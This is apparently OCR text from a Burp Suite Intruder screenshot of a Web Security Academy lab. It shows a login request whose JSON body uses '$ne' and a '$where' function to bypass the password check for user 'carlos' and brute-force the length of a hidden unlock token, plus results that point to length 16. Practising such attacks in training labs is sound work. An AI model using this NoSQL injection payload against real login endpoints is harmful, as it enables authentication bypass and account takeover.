 1 × 2 × 3 × +
? Sniper attack Start attack
Target https://0a0800c1031a Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host:
0a0800c1031a09968029b8a4004700a8.web-security-academy
.net
3 Cookie: session=zR8QQBwCwomRwAFtAkFcAPYEy4EfQHf5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0800c1031a09968029b8a4004700a8.web-security
-academy.net/login
9 Content-Type: application/json
10 Content-Length: 63
11 Origin:
https://0a0800c1031a09968029b8a4004700a8.web-security
-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {"username":"carlos","password":{"$ne":"invalid"},
"$where":
"function(){if(this.unlockToken.length==§1§) return 1
; else return 0; }"}
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 50
Request count: 50
Payload configuration
This payload type generates numeric payloads within a
given range and in a specified format.
Number range
Type: Sequential Random
From: 1
To: 50
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
Min fraction digits: 0
Max fraction digits: 0
Examples
1
21
Payload processing
§ Payloads
Resource pool
Settings
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response ... Error Timeout Length Comment
16 16 200 221 3601
0 200 242 3587
1 1 200 242 3587
2 2 200 242 3587
3 3 200 241 3587
4 4 200 243 3587
5 5 200 242 3587
6 6 200 241 3587
7 7 200 242 3587
8 8 200 240 3587
Request Response
Pretty Raw Hex Hackvertor \n
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0800c1031a09968029b8a4004700a8.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 131
11 Origin: https://0a0800c1031a09968029b8a4004700a8.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 {
"username":"carlos",
"password":{
"$ne":"invalid"
},
"$where":"function(){if(this.unlockToken.length==16) return 1; else return 0; }"
}
§ Payloads
Resource pool
Settings